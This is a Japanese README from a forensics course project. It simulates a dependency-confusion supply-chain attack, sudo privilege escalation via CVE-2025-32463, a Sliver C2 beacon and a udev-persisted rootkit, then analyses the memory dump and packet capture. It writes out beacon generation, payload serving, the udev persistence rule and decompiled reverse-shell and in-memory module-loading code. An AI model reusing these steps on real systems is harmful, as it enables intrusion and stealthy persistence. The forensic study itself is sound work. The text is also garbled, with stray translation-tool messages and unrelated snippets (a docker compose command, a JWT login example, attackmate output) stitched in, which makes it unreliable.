
Pythonの依存関係混乱(Dependency Confusion)攻撃、sudo権限昇格(CVE-2025-32463)、ルートキットベースの永続化のエンドツーエンドシミュレーション - 完全なメモリおよびネットワークフォレンジック分析を伴う。
このプロジェクトは、Technische Hochschule DeggendorfのDigitale Forensikコースの一環として開発されました。
これは、以下を含む完全なフォレンジック調査と攻撃シミュレーションを示しています:
悪意のあるPyPIパッケージを使用したPython依存関係の混乱(dependency confusion)攻撃
脆弱なバージョンのsudoを介した権限昇格(CVE-2025-32463)
Sliver C2ビーコンの展開
カーネルモジュールのロード、システムコールフック、udevベースの永続化を備えたカスタムルートキット
Volatility、NetworkMiner、手動リバースエンジニアリングなどのツールを使用したメモリとネットワークアーティファクトの完全な分析
このリポジトリには、攻撃とフォレンジック調査の両方を再現するためのスクリプト、セットアップ手順、アーティファクト、および詳細な分析手順が含まれています。
shell)のセットアップ
shell binaryのリバースエンジニアリング
CVE-2025-32463
NVD詳細
PoC GitHub
[!NOTE]
脆弱なSudoバージョン(chrootサポート付き)をインストールする必要があります。詳細はprivesc/setup.shを参照してください。
sequenceDiagram autonumber participant Attacker participant PyPI participant IntDep as Internal Dep Server participant Dev as Developer participant C2 as C2 Server
Attacker->>PyPI: Publish package with version v1.0.3
Dev->>IntDep: pip install
IntDep-->>Dev: Returns v1.0.1
Dev->>PyPI: Fallback pip install package==v1.0.3
PyPI-->>Dev: Returns malicious v1.0.3 (stager)
Dev->>Dev: Executes stager (package_evil)
Dev->>C2: Beacon/Sliver implant calls home
Note right of C2: Attacker now has RCE
Attacker->>Dev: Enumerates sudo version (1.9.16p2)
Attacker->>Dev: Runs CVE-2025-32463 exploit
Note right of Dev: PE to root
Dev->>Dev: Downloads & runs rootkit loader binary
Dev->>Dev: Loader installs kernel module & configures udev rule
Dev->>Dev: Schedules reboot
Note right of Dev: Attacker established persistence
Dev->>Dev: System reboots
Dev->>Dev: Udev loads kernel module on boot
Dev->>C2: Kernel-stage beacon calls C2
# アーティファクト生成
すべてのアーティファクトは手動で生成されます。2台のマシンを使用します:
- **攻撃者マシン** (Kali Linux)
- **開発者マシン** (Ubuntu)
次の3つのアーティファクトを生成します:
- **PCAP** (再起動前)
- **メモリダンプ** (再起動後)
## メモリダンプの作成
[VirtualBoxメモリのダンプ方法](https://www.ired.team/miscellaneous-reversing-forensics/dump-virtual-box-memory)
ホストシステム上で:```shell
vboxmanage list vms
"linux-root-kit_default_1752261916398_20346" {c2d4b5bc-d87f-4dcb-af01-85b78c163fef}
virtualboxvm --startvm "linux-root-kit_default_1752261916398_20346" --dbg
インターフェース --> Debug に移動 デバッグコンソール(VMMR0> プロンプト)で:```shell .pgmphystofile 'dumpmem_linux_root_kit'
## Ubuntu でのネットワークダンプの準備
開発者をシミュレーションする前に開始してください。 `! port 22` は vagrant ssh 接続をログに記録しないようにするのに便利です。```shell
sudo tcpdump -w output.pcap ! port 22
shell)vagrant up
これには時間がかかる場合があります --> Bento でビルドされた VM 全体をダウンロードします。
## 2. VM が起動したら、SSH でログイン: ```shell
vagrant ssh
sudo bash /vagrant/privesc/setup.sh sudo apt install python3.12-venv
## 4. ユーザーランドローダーバイナリ(shell)をビルドします:
`make` ファイルを実行して、ユーザーランドバイナリ `shell` をビルドすることもできます。これが最も簡単な方法です。そうしない場合は、まず正しいヘッダーをインストールする必要があります :P。
## 5. `shell` をKaliに送信して、後でそこから配信します。
# Kali のセットアップ (192.168.56.101)
## 1. Sliver サーバーを起動 ```shell
sliver

generate beacon --os linux --format elf --arch amd64 --http 192.168.56.101

## 3. ビーコンの名前を変更して配信する ```shell
mv INTERNATIONAL_DETENTION lilux
python3 -m http.server 9001
http -l 80 -L 0.0.0.0
# 開発者をシミュレート
## 1. PoC をクローンする
このリポジトリは、dependency-confusion に対して脆弱な設定を持つ任意のリポジトリで構いません :D。 ```
git clone https://github.com/IC3-512/dependency-confusion-attack.git
python3 -m venv .venv source .venv/bin/activate
## 3. 依存関係のインストール ```
pip install --upgrade --force-reinstall --no-cache-dir -r requirements.txt --verbose
python3 app.py
これで、私たちのビーコンをロードして実行する悪意のあるパッケージが起動するはずです。
# 攻撃者をシミュレートする
_(悪い opsec xD)_
## 1. ビーコンを待機し、sudo のバージョンを確認する:


 ```
sudo -V
exploit.sh は pr0v3rbs (Github リンク) から入手したもので、sudo を対象としています。
shell バイナリは、Ubuntu プロビジョニング中の前のステップで生成されたものです。
これは sliver サーバー TUI で実行します: ```shell upload exploit.sh upload shell
## 3. Sudoエクスプロイトの実行
これはsliverのOBVIOUS_MEASUREMENTセッション内のシェルで実行されます。 ```shell
bash exploit.sh


echo 'ACTION=="add", ENV{MAJOR}=="1", ENV{MINOR}=="8", RUN+="/shell load"' | sudo tee /etc/udev/rules.d/99-load-rootkit.rules

## 6. 再起動

## 7. 再起動時にシェルを取得

# 分析
## 収集されたアーティファクトの概要
フォレンジック分析のために3つの主要なアーティファクトが収集された:
- **メモリダンプ**(感染後および再起動後)
- **ネットワークキャプチャ(output.pcap)**
これらのアーティファクトにより、攻撃タイムラインの再構築、悪意のあるバイナリの特定、永続化メカニズムの分析が可能になる。
## NetworkMinerによるネットワークの概要確認
NetworkMinerを使用して、ネットワークキャプチャからエンドポイントとファイルを抽出した([Network Miner](https://www.netresec.com/?page=Blog&month=2025-04&post=How-to-Install-NetworkMiner-in-Linux))。```shell
mono /opt/NetworkMiner/NetworkMiner.exe --noupdatecheck

主な発見:
github.com へのHTTPS接続。疑わしいペイロードは抽出されず、正当な依存関係の取得と一致するアクティビティです。
pypi.org へのHTTPS接続。標準的なパッケージの取得であり、転送中の改ざんの証拠はありません。
192.168.56.101 への /lilux のHTTP GETリクエスト。生のTCPストリームを抽出し、HTTPヘッダーを除去した結果、ファイル lilux_hex が得られました。```shell
sha256sum lilux_hex
cb9ec2399929bae6383148dc983b0e07571534f65293fa085adac31bf35fd543Analysis with VirusTotal confirmed this binary as a **Sliver** C2 implant.

## ダウンロード後の動作
### Sliver ビーコン通信
「lilux」バイナリが実行されると、直ちに **192.168.56.101:80** への HTTP ビーコンを開始します。パケット 3642 まで持続的な C2 トラフィックが観測され、攻撃者とのアクティブな通信が確認されました。

### 暗号化されていないリバースシェル
Sliver トラフィックと並行して、**暗号化されていない TCP リバースシェル** が **192.168.56.101** に対して確立されます。キャプチャされたコマンドには以下が含まれます:```shell
id
```shell
hostname

完全なシェルセッションはパケット3600–3800でキャプチャされており、攻撃者による対話的な制御の証拠を提供します。


## 概要
### 主な調査結果
1. **被害者ホスト (10.0.2.15)** が **192.168.56.101** から悪意のある“lilux”バイナリをダウンロードしました。
2. このバイナリはSliverインプラントであることが確認され、直ちに同じIPのC2サーバーへビーコンを送り返しました。
3. 同じサーバーに対して独立した暗号化されていないリバースシェルも確立され、攻撃者による直接的な制御が可能になりました。
### フォレンジック上の影響
- 暗号化された(Sliver)C2チャネルと暗号化されていない(リバースシェル)C2チャネルの両方が存在することは、攻撃者ツールにおける多層的な永続化と冗長性を示しています。
- ネットワークアーティファクトは、感染、ペイロード配信、攻撃者の操作の明確なタイムラインを提供します。
# メモリ分析
## 環境とセットアップ
開発者VMはBento(`bento/ubuntu-24.04`)を使用してプロビジョニングされ、Vagrantで管理されました。これにより、感染とフォレンジック分析の両方に対して再現可能な環境が確保されました。```shell
vagrant up
vagrant ssh
メモリダンプは感染後および再起動後に取得され、分析時点におけるすべてのロード済みモジュール、プロセス、およびアーティファクトのスナップショットを提供します。```shell sha256sum dumpmem_linux_root_kit bcc73188e6905357a514107e4eac7557bce17b7e747aa1cca416c43f56c22367 dumpmem_linux_root_kit
## デバッグシンボルのインストール```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit banner
Volatility 3 Framework 2.26.0
Progress: 100.00 PDB scanning finished
Offset Banner
0x108c00120 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x108dadd60 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x10a5e1220 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)2)
0x1105b5cd8 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x114befcd8 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x114de9cd8 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
INPUT欄が空です。翻訳するコンテンツが提供されていないため、翻訳を実行できません。翻訳対象のMarkdownテキストを再送信してください。``` vagrant@linux-root-kit:~$ uname -a Linux linux-root-kit 6.8.0-53-generic #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
The input content for this chunk is empty — no text was provided after "INPUT:". There is nothing to translate.```
sudo apt install ubuntu-dbgsym-keyring
echo "Types: deb
URIs: http://ddebs.ubuntu.com/
Suites: $(lsb_release -cs) $(lsb_release -cs)-updates $(lsb_release -cs)-proposed
Components: main restricted universe multiverse
Signed-by: /usr/share/keyrings/ubuntu-dbgsym-keyring.gpg" | \
sudo tee -a /etc/apt/sources.list.d/ddebs.sources
sudo apt update
この次のステップには最大1時間かかることがあります。``` sudo apt install linux-image-$(uname -r)-dbgsym
ls /usr/lib/debug/boot/vmlinux-6.8.0-53-generic
## Volatilityシンボルファイルの生成```
git clone https://github.com/volatilityfoundation/dwarf2json
cd dwarf2json
go build
./dwarf2json linux --elf /usr/lib/debug/boot/vmlinux-6.8.0-53-generic > linux-6.8.0-53-generic.json
export COMPOSE_PROJECT_NAME=edgeai_federated && docker compose up --build
mkdir symbols mv dwarf2json/linux-6.8.0-53-generic.json .
## シンボルを使ってVolatilityを実行する```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.pslist
Fzf は出力をメモリにパイプし、そこでファジー検索するために使用されます --> 高速化され、vol 実行全体を再実行する必要がありません
git clone --depth 1 https://github.com/junegunn/fzf.git ~/.fzf ~/.fzf/install
## 興味深いファイルの検索
キャッシュされたファイル内で興味深いファイルを検索します:
`/var/log/dmesg````
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf
0x8befcc063800 / 252:0 1704447 0x8befc61393a8 REG 15 15 -rw-r----- 2025-07-11 21:29:36.302604 UTC 2025-07-11 21:29:36.324615 UTC 2025-07-11 21:29:36.324615 UTC /var/log/dmesg 57657
dmesg ログファイルの抽出:```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befc61393a8 --dump
Volatility 3 Framework 2.26.0
Progress: 100.00 Stacking attempts finished
PageVAddr PagePAddr MappingAddr Index DumpSafe Flags
## 読み込まれたモジュール
ログの中を見ると、不審なログが見つかります:```
cat inode_0x8befc61393a8.dmp | grep 'OE+'
599:[ 6.756001] kernel: Modules linked in: leds_ss4200(-) rkit(OE+) vmwgfx(+) intel_cstate(-) lpc_ich drm_ttm_helper ttm vboxguest(OE) i2c_piix4 input_leds mac_hid serio_raw sch_fq_codel dm_multipath msr efi_pstore nfnetlink dmi_sysfs ip_tables x_tables autofs4 btrfs blake2b_generic raid10 raid456 async_raid6_recov async_memcpy async_pq async_xor async_tx xor raid6_pq libcrc32c raid1 raid0 crct10dif_pclmul crc32_pclmul polyval_clmulni polyval_generic ghash_clmulni_intel sha256_ssse3 e1000 sha1_ssse3 ahci libahci psmouse pata_acpi video wmi aesni_intel crypto_simd cryptd
これはデフォルトではないモジュール rkit を示しています!
O = ツリー外(標準カーネル由来ではない)
E = カーネルを汚染した(外部モジュール)
+ = ロード済み
これを検索する機能により、次のメッセージが見つかりました:``` vagrant@linux-root-kit:~$ cat inode_0x8befc61393a8.dmp | grep rkit -n --snip-- 666:[ 6.777129] kernel: rkit: loaded
これは、悪意のあるモジュール内に残されたデバッグメッセージである可能性が高いです。
## Udevルール
`rkit` をファジー検索すると、以下が明らかになります:```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf
0x8befcc063800 / 252:0 1049109 0x8befcbf9bd48 REG 1 1 -rw-r--r-- 2025-07-11 21:28:20.652169 UTC 2025-07-11 21:28:06.260978 UTC 2025-07-11 21:28:06.260978 UTC /etc/udev/rules.d/99-load-rootkit.rules 68
ルールのダンプ``` uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befcbf9bd48 --dump vagrant@linux-root-kit:~$ cat inode_0x8befcbf9bd48.dmp ACTION=="add", ENV{MAJOR}=="1", ENV{MINOR}=="8", RUN+="/shell load"
メジャー番号をgrepしてみると、それが `/dev/random` 用であることがわかりました。```
ls -l /dev | grep '^c.* 1,'
crw-rw-rw- 1 root root 1, 7 Jul 13 23:16 full
crw-r--r-- 1 root root 1, 11 Jul 13 23:16 kmsg
crw-r----- 1 root kmem 1, 1 Jul 13 23:16 mem
crw-rw-rw- 1 root root 1, 3 Jul 13 23:16 null
crw-r----- 1 root kmem 1, 4 Jul 13 23:16 port
crw-rw-rw- 1 root root 1, 8 Jul 13 23:16 random
crw-rw-rw- 1 root root 1, 9 Jul 13 23:16 urandom
crw-rw-rw- 1 root root 1, 5 Jul 13 23:16 zero
結論: /dev/random がブート時に追加されるたびに、コマンド /shell load が実行される!
shell の抽出ページ化されたファイル内でプログラムシェルを検索する機能:``` vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf 0x8befcc063800 / 252:0 17 0x8befcbfc5908 REG 109 109 -rwxrwxr-x 2025-07-11 21:27:53.625663 UTC 2025-07-11 21:27:39.755732 UTC 2025-07-11 21:27:45.437571 UTC /shell 442880
Using the defaults, the first time you run it you won't have a user, so you'll get a response like
```json
{
"error": "Invalid credentials"
}
and the user will be created.
Log in with those credentials, you'll get a token
$ curl -s -X POST -H 'Content-Type: application/json' -d '{"username":"admin","password":"admin"}' http://127.0.0.1:3000/login | jq -r '.data.token'
which shows you
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNfYWRtaW4iOmZhbHNlLCJpYXQiOjE2ODA0MzI5Nzh9.JV1XGfw0xSqwwx9zxN7CwdJtIjczbfKRsRIFaVdU20s
You can use this to replace the values in the config file``` uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befcbfc5908 --dump file inode_0x8befcbfc5908.dmp
1. `attackmate` を exec-playbook コマンドで起動します:
2. [attackmate] executing playbook: ../sample-playbooks/portscan.yml
3. [attackmate] [run] { run_id: 1, index: 1, cmd: 'nmap', name: 'nmap-portscan-01' }
4. [attackmate] [run] { run_id: 1, index: 2, cmd: 'process-scan-results', name: 'process-nmap-results' }
5. [attackmate] [run] { run_id: 1, index: 0, cmd: 'shell', name: 'list-results' }
6. [attackmate] { elapsed: '0:00:16', CMD-History: ['nmap', 'process-scan-results', 'shell'] }```
vagrant@linux-root-kit:~$ file inode_0x8befcbfc5908.dmp
inode_0x8befcbfc5908.dmp: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=805a820b2000eb4476724f4861a57659c9488994, for GNU/Linux 3.2.0, not stripped
shell binary のリバースエンジニアリングデフォルト設定で Ghidra を使用:

```c
undefined8 main(int param_1,undefined8 *param_2)
{ int iVar1; uint __fd; undefined8 uVar2; int *piVar3; char *pcVar4; long in_FS_OFFSET; sockaddr local_a8; char local_98 [136]; long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28); if (param_1 < 2) { fprintf(stderr,"Invalid command. Usage: %s [load|rsh]\n",*param_2); uVar2 = 1; } else { iVar1 = strcmp((char *)param_2[1],"load"); if (iVar1 == 0) { fwrite("loading module",1,0xe,stdout); load_module(); uVar2 = 0; } else { iVar1 = strcmp((char *)param_2[1],"rsh"); if (iVar1 == 0) { fwrite("starting shell\n",1,0xf,stdout); daemonize(); do { while( true ) { while( true ) { __fd = socket(2,1,0); if (-1 < (int)__fd) break; piVar3 = __errno_location(); pcVar4 = strerror(*piVar3); snprintf(local_98,0x80,"socket failed: %s",pcVar4); log_msg(local_98); sleep(5); } local_a8.sa_family = 2; local_a8.sa_data.0_2 = htons(0x2329); local_a8.sa_data.2_4 = inet_addr("192.168.56.101"); snprintf(local_98,0x80,"Connecting to %s:%d","192.168.56.101",0x2329); log_msg(local_98); snprintf(local_98,0x80,"About to call connect on s=%d",(ulong)__fd); log_msg(local_98); iVar1 = connect(__fd,&local_a8,0x10); if (iVar1 != 0) break; log_msg("Connection established, spawning shell"); dup2(__fd,0); dup2(__fd,1); dup2(__fd,2); execl("/bin/bash","bash",0); piVar3 = __errno_location(); pcVar4 = strerror(*piVar3); snprintf(local_98,0x80,"execl failed: %s",pcVar4); log_msg(local_98); close(__fd); sleep(5); } piVar3 = __errno_location(); pcVar4 = strerror(*piVar3); snprintf(local_98,0x80,"connect failed: %s",pcVar4); log_msg(local_98); close(__fd); sleep(5); } while( true ); } uVar2 = 1; } } if (local_10 != *(long )(in_FS_OFFSET + 0x28)) { / WARNING: Subroutine does not return */ __stack_chk_fail(); } return uVar2; }
Ghidra の逆アセンブリビュー(上の画像を参照)から、`main` 関数はコマンドライン引数の数をチェックすることから始まることがわかります。2 つ未満の引数しか指定されていない場合は、エラーメッセージを出力して終了します。
最初の引数が `"load"` という文字列と等しい場合、`main` は標準出力に `loading module` を書き込み、`load_module` 関数を呼び出して、0 を返します。最初の引数が `"rsh"` と等しい場合、標準出力に `starting shell` を書き込み、`daemonize()` を呼び出してから、`remote_shell_loop` に入ります。このループは戻りません。その他の引数でも終了コード 1 になります。
## load_module 分岐```c
int load_module(void)
{
long lVar1;
int *piVar2;
char *pcVar3;
long in_FS_OFFSET;
char local_98 [136];
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
lVar1 = syscall(0xaf,&rkit_ko,(ulong)rkit_ko_len,&DAT_00102035);
if ((int)lVar1 == 0) {
log_msg("Module loaded via init_module !!!");
}
else {
piVar2 = __errno_location();
pcVar3 = strerror(*piVar2);
snprintf(local_98,0x80,"init_module failed: %s",pcVar3);
log_msg(local_98);
}
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return (int)lVar1;
}
Linuxでは __NR_init_module であるシステムコール番号 0xaf を呼び出します。
load_module 関数は、Linuxカーネルのシステムコール init_module(システムコール番号 0xAF)を使用して、埋め込まれたモジュールコードをメモリから直接ロードします。syscall(__NR_init_module, &rkit_ko, rkit_ko_len, "") を呼び出します(システムコールのルックアップテーブル)。

このアプローチにより、モジュールがディスクに現れることはありません - .koファイルは書き込まれません。カーネルモジュールは、ユーザーランドのローダーバイナリに埋め込まれたバイト配列から完全にロードされます。
その後、プログラムは戻ります。
引数が rsh の場合、開始シェルを書き込んだ後、プログラムは daemonize() を呼び出します。```c
iVar1 = strcmp((char *)param_2[1],"rsh");
if (iVar1 == 0) {
fwrite("starting shell\n",1,0xf,stdout);
daemonize();
---snippet--
}
### daemonize 関数```c
void daemonize(void)
{
__pid_t _Var1;
_Var1 = fork();
if (_Var1 < 0) {
/* WARNING: Subroutine does not return */
exit(1);
}
if (0 < _Var1) {
/* WARNING: Subroutine does not return */
exit(0);
}
_Var1 = setsid();
if (_Var1 < 0) {
log_msg("setsid failed");
/* WARNING: Subroutine does not return */
exit(1);
}
close(0);
close(1);
close(2);
_Var1 = getpid();
kill(_Var1,0x3f);
return;
}
このヘルパー関数はフォークし、親プロセスは即座に終了します。子プロセスは setsid() によってセッションリーダーとなり、標準ファイルディスクリプタ 0、1、2(stdin、stdout、stderr)を閉じ、最後に自身へシグナル 0x3F (63) を送信して、一般的なプロセス一覧から隠れます。これは後ほど、カーネルモジュールのテクニックの1つとして説明されます。デーモン化後、制御は「リバースシェル ループ」に入ります。
do {
while( true ) {
while( true ) {
__fd = socket(2,1,0);
if (-1 < (int)__fd) break;
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"socket failed: %s",pcVar4);
log_msg(local_98);
sleep(5);
}
local_a8.sa_family = 2;
local_a8.sa_data._0_2_ = htons(0x2329);
local_a8.sa_data._2_4_ = inet_addr("192.168.56.101");
snprintf(local_98,0x80,"Connecting to %s:%d","192.168.56.101",0x2329);
log_msg(local_98);
snprintf(local_98,0x80,"About to call connect on s=%d",(ulong)__fd);
log_msg(local_98);
iVar1 = connect(__fd,&local_a8,0x10);
if (iVar1 != 0) break;
log_msg("Connection established, spawning shell");
dup2(__fd,0);
dup2(__fd,1);
dup2(__fd,2);
execl("/bin/bash","bash",0);
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"execl failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
}
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"connect failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
} while( true );
In the `do-while` ループ内で、バイナリは `IPv4 TCP` ソケットを `SOCK_STREAM` モードで開こうと継続的に試みます。ソケットの作成に失敗すると、エラーをログに記録し、5秒間スリープしてから再試行します。ソケットが取得できると、ターゲットアドレス `192.168.56.101`、ポート `0x2329` (`9001`) に対して `struct sockaddr` を構成し、接続意図をログに記録して `connect()` を呼び出します。接続に成功すると、「接続が確立されました。シェルを起動します」とログに記録し、ソケットディスクリプタを標準入力・標準出力・標準エラーに `dup2()` で複製し、`execl()` で `/bin/bash` を呼び出します。`execl` が失敗した場合は、エラーをログに記録し、ソケットを閉じ、5秒間スリープして繰り返します。
## 動作の概要
### 行動の要約
- このバイナリは2つのモードで動作します。`load`(カーネルモジュールをメモリから注入し、ディスク上に痕跡を残さない)と `rsh`(デーモン化して自身を隠し、C2 サーバーへの永続的なリバースシェルを維持する)です。
- udev ルール(`RUN+="/shell load"`)により、ローダーは起動のたびに実行され、永続化のためにモジュールを再注入します。
- この設計は、udev の短期間かつネットワークから分離されたコンテキストを利用してステルスにモジュールを注入し、一方でリバースシェルは独立して起動され、攻撃者に制限のないアクセスを提供します。
# カーネルモジュールのリバースエンジニアリング
あなたの rkit が表示されていません(ここに表示されるはずです!?):```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.lsmod | grep rkit
--> prpcfsに隠されているからです``` vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.modxview.Modxview | grep rkit Name Address In procfs In sysfs In scan Taints rkit 0xffffc08e65c0 False False True OOT_MODULE,UNSIGNED_MODULE
(デフォルト: `81`)```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.module_extract.ModuleExtract --base 0xffffc08e65c0
Volatility 3 Framework 2.26.0
Progress: 100.00 Stacking attempts finished
Base File Size File output
0xffffc08e65c0 498984 kernel_module.rkit.0xffffc08e65c0.elf
The input appears to be empty, so there is nothing to translate.``` vagrant@linux-root-kit:~$ sha256sum kernel_module.rkit.0xffffc08e65c0.elf 5f9e96f65c4abe7f6865c8f4703e509aa25b58f1c76dc0f5d74090f80471351e kernel_module.rkit.0xffffc08e65c0.elf
Gidra を使用した逆アセンブル:

